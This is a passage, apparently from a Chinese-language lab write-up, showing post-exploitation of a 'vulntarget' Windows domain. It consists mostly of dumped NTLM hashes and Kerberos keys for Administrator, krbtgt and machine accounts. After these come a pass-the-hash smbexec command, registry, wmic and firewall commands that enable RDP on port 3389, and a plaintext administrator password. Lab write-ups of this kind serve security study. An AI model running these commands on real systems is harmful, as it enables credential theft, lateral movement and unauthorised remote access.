vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:d0b248a756f62bbef5b286c7be19c7a9:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:414bc47994e3bf616da9e115ba8c7e528ce17315734337479d6f67df3ca6e682
WIN2016$:aes128-cts-hmac-sha1-96:8b30d9d37e7f7f474124382d2fe75950
WIN2016$:des-cbc-md5:6d97313875e362c8
拿到管理员hash,执行提权exp
proxychains python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 [email protected]
开启3389远程桌面端口:
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
直接3389登录:proxychains rdesktop 10.0.10.110
账号:balsec.com\administrator 密码:Admin@666